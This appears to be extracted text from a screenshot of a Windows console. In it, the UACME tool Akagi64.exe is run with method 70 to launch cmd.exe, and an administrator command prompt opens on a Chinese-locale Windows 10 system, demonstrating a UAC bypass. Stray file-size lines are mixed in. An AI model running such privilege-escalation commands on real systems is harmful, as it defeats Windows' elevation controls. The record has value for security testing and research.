 C:\Windows\System32\cmd.exe
C:\Users\sven\Desktop\C++\UACME\Source\Akagi\output\x64\Release>Akagi64.exe 70 c:\windows\system32\cmd.exe
C:\Users\sven\Desktop\C++\UACME\Source\Akagi\output\x64\Release>
4 KB
4 KB
4 KB
4 KB
4 KB
4 KB
4 KB
管理员: c:\windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.836]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>